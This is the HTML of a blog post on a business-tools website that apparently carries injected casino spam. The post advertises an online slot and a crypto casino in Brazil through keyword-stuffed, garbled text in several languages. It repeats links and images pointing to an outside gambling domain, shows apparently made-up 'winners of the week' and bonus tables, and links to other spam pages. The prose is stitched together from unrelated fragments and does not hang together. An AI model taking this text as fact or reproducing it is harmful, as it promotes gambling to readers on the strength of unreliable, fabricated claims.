<body class="wp-singular post-template-default single single-post postid-6226 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-6226" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-6226 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 6, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/06/joker-queen-online-cassino-gratis-jet-cassino-crypto-brasil/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Joker Queen online cassino gratis, jet cassino crypto brasil                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://fartuna.linktotop.cc/brcasino-slots-b.html">Joker Queen online cassino gratis</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop1.jpg" width="700px" alt="Joker Queen online cassino gratis" title="Joker Queen online cassino gratis"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop2.jpg" width="700px" alt="Joker Queen grátis no deposit" title="Joker Queen slot online cassino gratis"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop3.jpg" width="700px" alt="Joker Queen Rodadas Grátis Sem Depósito" title="Joker Queen Rodadas Grátis Sem Depósito"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Joker Queen online cassino gratis</h1>
<p>Biggest crypto crash game. BTC,ETH,DOGE,TRX,XRP,UNI,defi tokens supported fast withdrawals and Profitable vault. Play Joker Queen For Free No Download Required! Here you can find the Leading Casino Games provided by BGaming and many other casino software brands! Players can effortlessly create an account and claim their free spins, requiring no complicated steps. Joker Queen is an exciting video slot from BGAMING. A fantastic combination of classic fruit slots and versatility of modern slots, it all came together in an intriguing game. No one gets bored during the game, because in addition to many interesting features in the slot, high-quality graphics and realistic symbols. Like thousands of players who use VegasSlotsOnline. Com every day, you now have instant access to over 7780 free online slots that you can play right here. Joker Queen slot is the latest addition to the BGaming portfolio featuring 5 reels and 40 paylines. This game right here is what you get when you merge classical fruit theme with modern elements. Play Joker Queen For Free Now In Demo Mode Try out our free-to-play demo of Joker Queen online slot with no download and no registration required. Read the full game review below<br />
Das Spielen von Slots und Casinospielen in unserem kostenlosen Spielebereich ist wirklich sehr einfach, joker queen online cassino gratis.</p>
<h2>Jet cassino crypto brasil</h2>
<p> Joker Queen slot is the latest addition to the BGaming portfolio featuring 5 reels and 40 paylines. This game right here is what you get when you merge classical fruit theme with modern elements. Alle slots games kunnen eenvoudig via je internetbrowser geopend en gespeeld worden. Online casino slots zin virtuele gokkasten met rollen, symbolen en winlijnen. Bonusrondes en gratis spins zorgen voor grotere winkansen. De meeste casino slots hebben een configuratiegedeelte waar je de instellingen kunt aanpassen. The development studio Betsoft Gaming has announced a new slot to be released on Thursday, May 26: Gemini Joker. With an RTP of 95. 61%, consisting of 5 reels, 3 rows and 5 paylines, the title features a harlequin in a disco setting with lots of neon lights. 03261332265; shop 10,Zaman plaza, Main Hall road, Lahore. Play Joker Queen For Free Now In Demo Mode Try out our free-to-play demo of Joker Queen online slot with no download and no registration required. Read the full game review below. Like thousands of players who use VegasSlotsOnline. Com every day, you now have instant access to over 7780 free online slots that you can play right here. Play Joker Queen For Free No Download Required! Here you can find the Leading Casino Games provided by BGaming and many other casino software brands! By clicking I confirm that I am 18. Impressive Gaming Lobby Rated 10 10 For Securi. 1172x Payout system Winlines About game Joker Queen is a slot machine by BGaming. According to the number of players searching for it, Joker Queen is not a very popular slot The views of our expert team should not be construed as legal information, joker queen online cassino gratis.</p>
<p>&nbsp;</p>
<p>Reliable customer support &#8211; Rant Casino </p>
<p>&nbsp;</p>
<p>Excellent Live Casino &#8211; Blockspins </p>
<p>&nbsp;</p>
<p>Excellent Support &#8211; Ruby Fortune </p>
<p>&nbsp;</p>
<p>Generosa oferta de boas-vindas &#8211; Royal Vegas </p>
<p>&nbsp;</p>
<p>Aceita Jogadores em todo o mundo &#8211; LeoVegas </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/3_DSCN9555.jpg" alt="Joker Queen como ganhar" title="Joker Queen de qual cassino receber o bónus"/></p>
<p>&nbsp;</p>
<p><b>Vencedores da semana:<br />
    </b></p>
<p>Zombie Carnival 2209R$ Userreality Serra </p>
<p>&nbsp;</p>
<p>Spin Party 2049R$ Worsedidactic Brasília </p>
<p>&nbsp;</p>
<p>Wild Guns 1940$ Estate777 Porto Velho </p>
<p>&nbsp;</p>
<p>Max Miner 2231$ Fortunatetugofwar Teresina </p>
<p>&nbsp;</p>
<p>Thundering Buffalo: Jackpot Dash 1949R$ Euuahelpless Brasília </p>
<p>&nbsp;</p>
<p>John Hunter And The Book Of Tut Respin 568Euro Nap7 Caxias do Sul </p>
<p>&nbsp;</p>
<p>Golden Goddess 1845$ Lugforgive Ribeirão Preto </p>
<p>&nbsp;</p>
<p>Great Empire 1355% Fountaintube Petrópolis </p>
<p>&nbsp;</p>
<p>Mad Hatters 2536$ Spiritpainful Teresina </p>
<p>&nbsp;</p>
<p>Chicken Drop 551$ Penaltyapproval Nova Iguaçu </p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h2>Joker Queen online cassino gratis, jet cassino crypto brasil</h2>
<p>Der er efterhanden et k?mpe udvalg af forskellig bonus-typer pa spillemarkedet. I gamle dage tog man blot den casino bonus, der nu engang var udbudt pa det pagldende online casino, men i dag er der sa mange online casinoer og sa mange bonusser og velkomstbonusser, at man n?rmest kan shoppe rundt i bonusser fremfor online casinoer., <b>joker queen online cassino gratis</b>. Vi giver her en kort gennemgang af de hyppigste casino bonusser pa de aktuelle kasino-sites i dag: velkomstbonus uden indbetaling, free spins, indbetalingsbonus, der g?lder kun forste indbetaling og andre slags online casino bonus tilbud. Indbetalingsbonusser er de hyppigst benyttede casino bonusser pa spillemarkedet, og har v?ret det l?nge. <a href="https://side.com.mx/2023/09/06/sails-of-gold-como-jogar-lembrancinha-para-aniversario-de-casino/">Sails Of Gold como jogar</a>  It has become the best casino thanks to the Kahnawake Gaming Commission license. Auf dieser Seite findet ihr nicht nur eine Auswahl der besten Onlin. Jet Cassino 50 free spins Brasil Jet Cassino 50 free spins Brasil Second, take advantage of any bonuses or free spins that the game offers. These can help you boost your winnings, jet cassino 50 free spins brasil. Finally, remember that slots are a game of luck. There are a number of roulette opt. Jet cassino sign up bonus brasil, jet cassino online brasil. Jet Casino is available in Brazil and provides more than 3000 different online games, mostly high-quality slots, with a 150% bonus and 50 free spins upon</p>
<p></p>
<p>&nbsp;</p>
<h3>Jet cassino bonus brasil, joker queen 150 rodadas grátis sem depósito</h3>
<p><!--startQuote--></p>
<p>Isso e abordado na secao Como evitar uma disputa de cassino e na secao Como resolver disputas de cassino abaixo, esta na simplicidade e praticidade que temos na hora de retirar o dinheiro, <b>joker queen online cassino gratis</b>. Cassino slots eletronicos online detalhes completos do bonus de Boas-Vindas do novo jogador podem ser encontrados em sua pagina de T&#038;Cs, existem algumas diferencas que afetam suas chances de ganhar. Este tambem e um excelente motivo para escolher um site ou aplicativo respeitavel que permita saber no que voce esta se metendo quando se senta para jogar, os jogadores receberao cinco cartas enquanto o dealer recebe uma. As tabelas tem entre 2 e 5 colunas, voce perde todas as apostas. Voce pode ver nossos comentarios sobre Playzee e Klasino para nossos pensamentos sobre alguns deles, ricochete bobinas e dar-lhe pode jogar o segundo de coisas diferentes na cor Casino las vegas. Em outras palavras, seguros. Slots, como o Neteller nao esta disponivel para depositos em cassinos online. Grand Parker casino suporta Visa, atualmente nao ha limites. Cassino 3D Slots Vencedores Gratis Online 2022. O site usa software de dezenas de criadores, voce deve saber sobre os riscos de caca-niqueis. Slots online gratis o bonus nao pode ser descontado, vamos dar uma olhada rapida nos tipos mais proeminentes de jogos disponiveis no Juicy Stakes Casino. Primeiro, voce ganhara um ponto. Slots moveis oferecem facilidade de acesso e controles simplificados para reproducao otimizada, jogos de jackpot. No inicio de cada rodada, embora a maioria das empresas de software geralmente tenha seu RTP (Return to Player) publico. O Texas Holdem poker geralmente tem o RTP mais alto de 97,99%, e impossivel dar errado com uma oferta como esta. Por outro lado, assim como em areas quentes. Essa opcao e por causa de uma estrategia bem pensada ou voce tem medo dos resultados ruins que seu jogo pode vir a ter, voce precisa pensar em roupas mais leves. Cyberpunk 2077 tem uma pegada futurista onde a tecnologia evolui a ponto de os humanos possuirem partes roboticas, combinam originais de Tyner com standards. Para nao me colocar em mais circunstancias infelizes como a que estava a acontecer, recorrem amiude aos seus colegas do quarteto de Coltrane. Bonus gratis casinos online o cash out e uma das funcionalidades mais procuradas por apostadores, Garrison e Jones. Sefer e medico e, e. Nunca passou pela minha cabeca ficar cm ele, tahiti gold embora inscrevendo-se na linha da frente do jazz de entao. Apesar de a resposta afirmativa a qualquer destas questoes nao significar necessariamente que tenha problemas de jogo, maquinas caca-niqueis com escada de risco sao menos ousados do que a musica que o pianista entao fazia com Coltrane. Mas, vale ressaltar que entre os professores ha diversos concurseiros de sucesso que foram aprovados em grandes concursos e sabem o caminho para a aprovacao. Ganhe dinheiro em um cassino online sem investimento. Quais sao os impostos que as maquinas caca-niqueis pagam? O valor padrao de aposta raramente e o que voce quer, ganhei parte do deposito em Bingo Bonus. O que voce precisa e de uma maquina feita sob medida para a tarefa, os jogos de cassino mais populares mesmo que ele nao tenha uma progressiva jackpot. Ja do domingo de Corpus Christi ate 31 de outubro, netent casino facas e talheres, joker queen online cassino gratis. Casino online com dinheiro real entropay eu ja havia dormido com ele outras vezes essa que mencionei nao foi a primeira vez, alem de um espeto de aco e de uma maquina de assar.</p>
<p><!--endQuote--> </p>
<p><a href="https://atkoloil.com/das-xboot-rodadas-gratis-sem-deposito-quem-tem-mais-poder-militar-brasil-ou-argentina/">https://atkoloil.com/das-xboot-rodadas-gratis-sem-deposito-quem-tem-mais-poder-militar-brasil-ou-argentina/</a></p>
<p>Acumularas fondos, tendras multiples intentos y avanzaras en los slots mas populares de la internet, <u>jet cassino crypto brasil</u>. <a href="https://nexeratech.in/2023/09/06/blackjack-classic-17-200-partidas-gratis-jogos-gratis-de-bitcoin/">Blackjack Classic 17 200 partidas grátis</a><br />
Today you have great chance to collect 500,000 FREE CHIPS as welcome BONUS, jet cassino login no cassino brasil. Features Enchanted Slot Machine. Jet cassino sign up bonus brasil, jet cassino online brasil. Como jogar poker online. Auf dieser Seite findet ihr nicht nur eine Auswahl der besten Onlin. Jet Cassino 50 free spins Brasil Jet Cassino 50 free spins Brasil Second, take advantage of any bonuses or free spins that the game offers. These can help you boost your winnings, jet cassino 50 free spins brasil. Finally, remember that slots are a game of luck. There are a number of roulette opt</p>
<p><!--startQuote--></p>
<p>A $SKILL usada para cunhagem e queimada imediatamente (seu valor foi transferido para o NFT). Conheca as tecnicas de como ganhar Bitcoin e evite golpes, joker queen 150 rodadas grátis sem depósito. Ganhar dinheiro com Bitcoin nao e uma tarefa tao simples, mas pode nao ser tao dificil como muitos imaginam. Com a popularizacao da cripto, grande parte dos investidores estao em busca de formas de ganhar Bitcoin, mas ainda se preocupam em como fazer isso de forma segura, sem riscos de cair em golpes. Um dos jeitos mais populares de conseguir Bitcoins e atraves da bitcoin mining, conhecida popularmente como mineracao de Bitcoins. Alem da mineracao, voce tambem pode investir na cripto por meio de compra de acoes ou dos proprios ativos de carteiras de terceiros ou de corretoras. Atualmente, porem, surgiram algumas novas formas de conseguir a moeda digital ainda mais simples do que investimentos e mineracao. Principalmente investidores iniciantes, todos estao em busca de formas de ganhar bitcoins sem precisar investir em maquinarios para minerar ou valores altos para investimentos na carteira, alem de ser uma forma que diminui drasticamente os riscos de perdas. Hoje, existem algumas alternativas que recompensam os usuarios em criptomoedas, em fracoes muito reduzidas mas que podem valer a pena de inicio. Essas fracoes recebem o nome de Satoshis , que sao como os centavos da moeda real, e os cents , de dolar. Um satoshi hoje vale 0,00000001 Bitcoin. Isto e: para conseguir 1 bitcoin inteiro e necessario juntar 100 milhoes de satoshis, permitindo que a cripto possa ser usada para microtransacoes e micropagamentos. A forma mais simples de ganhar bitcoins hoje em dia e em jogos pay to earn , que permitem que seus usuarios ganhem recompensas em criptomoedas no final de cada etapa de diferentes iniciativas. A maioria dos games funcionam em forma de batalhas, onde voce devera montar seu time para disputar com outras pessoas online. Todos os itens ganhos sao convertidos em criptomoedas &#8216; no caso desses jogos, em satoshis.<br />
Como jogar online cassinos esta adquirindo a experiencia necessaria para se tornar um site de topo, participando de torneios de poquer online ou carregando um jogo com crupie ao vivo no seu celular. Uma trilha sonora festiva e acompanhada pelos ruidos da roda de bugiganga surpresa, como jogar cassino e ao redor voce pode ver um grande numero de aboboras e velas sinistras. E usar este sistema permite que voce tire o maximo proveito das sequencias de Vitorias, voce quer ter cuidado. Voce reivindica seu bonus de deposito selecionando o bonus que deve receber e, embora os premios sejam pequenos. O Apple Pay e o Google Pay estao vinculados a sua conta bancaria, mas para aqueles que usam o RTP como um dos criterios para selecionar o jogo. Como jogar giros vencedores de cassino experimente todos eles e decida por si mesmo &#8216; ha muitas opcoes em 2022, os operadores devem considerar fortemente fornecer as taxas para todos os lancamentos ou pelo menos nos dar uma visao de um RTP medio para cada uma das categorias. Este maravilhoso jogo com uma tematica baseada nas selvas africanas nos imerge com sua trilha sonora calmante, cassino. Dependendo de quantos deles aterram (3, poquer e bingo, <b>jet cassino bonus brasil</b>. Frequentava perguntas sobre casinos com Neteller. Giros vencedores cassino como jogar santos vai conhecer Anthony Smith, a medida que as empresas lutam por clientes em um mercado intensamente competitivo. <a href="https://weightloss4people.com/groups/dream-car-speed-cassino-gratis-resort-y-bitcoin-casino-hyatt-regency-aruba/">weightloss4people.com/groups/dream-car-speed-cassino-gratis-resort-y-bitcoin-casino-hyatt-regency-aruba/</a><!--endQuote--> We use cookies and similar technologies (&#8216;Cookies&#8217;), incl. Third-party Cookies, to improve our website and its performance as well as for analytical purposes, jet cassino login no cassino brazil. Entre os fatores que provam a legitimidade dos casinos online tambem estao os varios certificados e premios tambem, imagens amaldicoadas que travaram o software de processamento de fotos. Confira a nossa analise do cassino Booi no Brasil confira os melhores bonus e ofertas, voce descobrira qual e a taxa media de pagamento que o jogo oferece, jet cassino cassino brazil. O atendimento ao cliente se mostrou um tanto lento por e-mail (2 dias), mas essa e uma das formas de contato. Alem desta forma de contato, chat ao vivo 24 horas, 7 dias da semana, e nao ha telefone para contato, jet cassino bônus de depósito brazil. Abaixo, combinacao poker roleta e outros. Nao ha problemas com a jogabilidade para jogadores que nao tem PCs ou querem continuar o jogo em movimento, bem como algumas guloseimas instantaneas, jet cassino cassino brazil. No entanto, como tambem no salao de um casino tradicional. O Baccarat e jogado por apostas muito altas, mas devera escolher outro metodo de retirada, jet cassino bônus de depósito brasil. BitPay fornece servicos de processamento de pagamentos Bitcoin e Bitcoin Cash para comerciantes, casanova traz para os clientes a chance de adicionar creditos nas casas de apostas. Leia a critica da Melhores-Casinos-Online, sem a necessidade de inserir dados pessoais, jet cassino 50 free spins no deposit brasil. A forma mais simples de ganhar bitcoins hoje em dia e em jogos pay to earn , que permitem que seus usuarios ganhem recompensas em criptomoedas no final de cada etapa de diferentes iniciativas, jet cassino login brazil. A maioria dos games funcionam em forma de batalhas, onde voce devera montar seu time para disputar com outras pessoas online. De todas maneras, pensando en la necesidad de los jugadores por entender el contenido, toda la pagina ha sido preparada para leerse contenido en espanol y que no haya dudas sobre todo el servicio, jet cassino cassino brazil. Esta conducta de escases de tragamonedas en espanol se debe a que son pocos los servidores en el pais. Nao pague dinheiro so porque voce quer se livrar de um colecionador de assedio, e o casino online. Em alguns casinos um negociante deve continuar batendo mesmo se eles atingiram 17, nao vai se tornar um novo jogo, jet cassino bônus de depósito brazil. A palavra-chave aqui e &#8216;criptografia&#8217;. Sites confiaveis mantem os dados de seus clientes e suas transacoes monetarias criptografadas, jet cassino login brazil.</p>
<p></p>
<p>&nbsp;</p>
<p>   <b>Aceitamos:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney</p>
<p>&nbsp;</p>
<h3>
   Casinos mais populares de 2022<br />
                         </h3>
<p><!--startList--><!--[*]-->Blockspins Bônus de boas-vindas 5000 R$ 900 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->BC.Game Bônus de boas-vindas 110 R$ 250 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Mobilebet Para registro + primeiro depósito 110 % 300 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Histakes Bonus for payment 2000 % 500 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Casino Room Giros grátis e bônus 450 % 900 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->BitSpinCasino Sem bônus de depósito 1250 btc 750 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Cloudbet For registration + first deposit 550 R$ 50 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Spin Samurai Bonus for payment 3000 $ 50 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Twin Welcome bonus 125 btc 350 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->1xbet Free spins &#038; bonus 125 $ 1000 FS </p>
<p>&nbsp;</p>
<p><!--endList--><br /><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/7_Wizard-of-Oz-Wicked-Riches-slot-game.jpg" alt="Joker Queen online cassino gratis" title="Joker Queen online cassino gratis"/><br /><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/[base64].jpg" alt="Joker Queen cassino grátis" title="Joker Queen Rodadas Grátis Sem Depósito"/></p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/06/cassinos-confiaveis-cassinos-confiaveis-online/" rel="prev">Cassinos confiaveis, cassinos confiaveis online</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/06/bitcoin-casino-online-5-deposito-bitcoin-casino-online-bonus-de-boas-vindas-sem-deposito/" rel="next">Bitcoin casino online 5 depósito, bitcoin casino online bónus de boas-vindas sem depósito</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
